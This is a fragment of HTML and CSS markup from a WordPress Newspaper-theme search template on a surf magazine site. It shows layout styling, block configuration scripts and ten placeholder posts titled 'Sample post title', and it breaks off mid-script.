.td-post-category{margin:0 0 20px;padding:4px 7px;background-color:#fc4349;font-family:Roboto!important;font-size:12px!important;font-weight:300!important;letter-spacing:0.5px!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-post-category:hover{background-color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#fc4349}.tdi_57 .td-excerpt{color:rgba(10,10,10,0.8);margin:25px 0 0;column-count:1;column-gap:48px;font-family:Roboto!important;font-size:16px!important;line-height:1.6!important;font-weight:300!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .page-nav,.tdi_57 .td-load-more-wrap{margin-top:40px}.tdi_57 .entry-title{margin:0px;font-family:Playfair Display!important;font-size:32px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-image-wrap{padding-bottom:80%}.tdi_57 .td-image-container{flex:0 0 50%;width:50%}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-meta-info{padding:0 25px}.tdi_57 .tdb-block-inner{row-gap:calc(0px * 2)}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-post-category{margin:0 0 13px;padding:3px 6px;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .page-nav,.tdi_57 .td-load-more-wrap{margin-top:30px}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:14px!important;line-height:1.5!important}.tdi_57 .entry-title{font-size:27px!important;line-height:1.2!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-image-wrap{padding-bottom:80%}.tdi_57 .td-image-container{flex:0 0 50%;width:50%}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-meta-info{padding:0 15px}.tdi_57 .tdb-block-inner{row-gap:calc(0px * 2)}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-post-category{margin:0 0 10px;padding:3px 6px;font-size:11px!important}.tdi_57 .td-excerpt{display:none;margin:15px 0 0;font-size:13px!important;line-height:1.5!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .page-nav,.tdi_57 .td-load-more-wrap{margin-top:20px}.tdi_57 .entry-title{font-size:22px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_57 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:column}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-module-meta-info{padding:20px;border-width:0 1px}.tdi_57 .tdb-block-inner{row-gap:calc(0px * 2)}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-post-category{margin:0 0 15px;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .page-nav,.tdi_57 .td-load-more-wrap{margin-top:20px}.tdi_57 .td-excerpt{margin:15px 0 0;font-size:14px!important;line-height:1.5!important}.tdi_57 .entry-title{font-size:28px!important;line-height:1.2!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_btn":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI1NSIsInBob25lIjoiMTAwIiwicG9ydHJhaXQiOiI1MCIsImxhbmRzY2FwZSI6IjUwIn0=","image_size":"td_1068x0","tdc_css":"[base64]","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCJ9","meta_info_align":"center","modules_category":"above","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI3IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4yIiwibGFuZHNjYXBlIjoiMS4yIn0=","meta_padding":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDI1cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMjBweCJ9","title_txt_hover":"#fc4349","f_ex_font_family":"521","f_ex_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_weight":"300","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjUiLCJwb3J0cmFpdCI6IjEuNSIsInBob25lIjoiMS41In0=","ex_txt":"rgba(10,10,10,0.8)","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_cat_font_weight":"300","modules_category_padding":"eyJhbGwiOiI0cHggN3B4IiwicG9ydHJhaXQiOiIzcHggNnB4IiwicGhvbmUiOiI0cHggN3B4IiwibGFuZHNjYXBlIjoiM3B4IDZweCJ9","f_cat_font_spacing":"0.5","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDE1cHgifQ==","art_title":"0","art_excerpt":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMTVweCAwIDAifQ==","cat_bg":"#fc4349","cat_bg_hover":"#000000","category_id":"","sort":"","mc1_el":"25","all_modules_space":"0","meta_info_border_size":"eyJhbGwiOiIwIDFweCAxcHggMCIsInBob25lIjoiMCAxcHgifQ==","meta_info_border_color":"rgba(20,20,35,0.15)","title_tag":"h3","mc1_title_tag":"","ajax_pagination":"numbered","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","pag_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","search_query":"","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","open_in_new_window":"","post_ids":"-164","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","modules_gap":"48","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "tdb_loop";
block_tdi_57.post_count = "10";
block_tdi_57.found_posts = "153";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "16";
tdBlocksArray.push(block_tdi_57);
</script><div id=tdi_57 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 0">Sample post title 0</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 0 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 1 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 2 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 3 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 4 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 5 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 6 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 7">Sample post title 7</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 7 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 8">Sample post title 8</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 8 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-sample">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 9" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nordicsurfersmag.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://nordicsurfersmag.se/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 9">Sample post title 9</a></h3>
                    
                    
                    <div class="td-excerpt">Sample post no 9 excerpt.</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="#"><i class="page-nav-icon td-icon-menu-left"></i></a><span class="current">1</span><a href="https://nordicsurfersmag.se/tdb_templates/search-template/page/2/" class="page" title="2">2</a><a href="https://nordicsurfersmag.se/tdb_templates/search-template/page/3/" class="page" title="3">3</a><a href="#"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}div.tdi_59{width:27%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_59{width:28%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_59{width:30%!important}}@media (max-width:767px){div.tdi_59{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-right:14px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_60 .td-block-title>*{color:#000000!important}.tdi_60 .td-block-title>*:before,.tdi_60 .td-block-title>*:after{background-color:rgba(20,20,35,0.1)!important}.tdi_60{margin-bottom:60px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:50px!important}}@media (max-width:767px){.tdi_60{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:40px!important}}</style>
<style>.tdi_60 .td-image-wrap{padding-bottom:50%}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:22px;border-width:0 1px;border-color:rgba(20,20,35,0.15)}.tdi_60 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category{margin:0 0 0 22px;padding:5px 8px;background-color:#fc4349;color:#ffffff;font-family:Roboto!important;font-size:12px!important;font-weight:300!important;letter-spacing:0.5px!important}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category:hover{background-color:#000000!important}.tdi_60 .td-module-title a{color:#000000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#fc4349!important}.tdi_60 .td-excerpt{color:rgba(10,10,10,0.8);margin:15px 0 0;column-count:1;column-gap:48px;font-family:Roboto!important;font-size:15px!important;line-height:1.5!important;font-weight:300!important}.tdi_60 .entry-title{margin:0px;font-family:Playfair Display!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-family:Signika!important;font-size:25px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td-module-meta-info{padding:15px}.tdi_60 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_60 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-post-category{margin:0 0 0 15px;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-excerpt{margin:10px 0 0;font-size:14px!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:23px!important}.tdi_60 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td-image-wrap{padding-bottom:60%}.tdi_60 .td-module-meta-info{padding:10px}.tdi_60 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_60 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-post-category{margin:0 0 0 10px;padding:4px 7px;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-excerpt{margin:5px 0 0;font-size:13px!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:20px!important;line-height:1.2!important}.tdi_60 .entry-title{font-size:16px!important}}@media (max-width:767px){.tdi_60 .td-module-meta-info{padding:10px}.tdi_60 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.rtl .tdi_60 .td_module_wrap{float:right}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-post-category{margin:0 0 0 11px;padding:4px 7px;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-excerpt{margin:10px 0 0;font-size:14px!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:23px!important}.tdi_60 .entry-title{font-size:16px!important}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
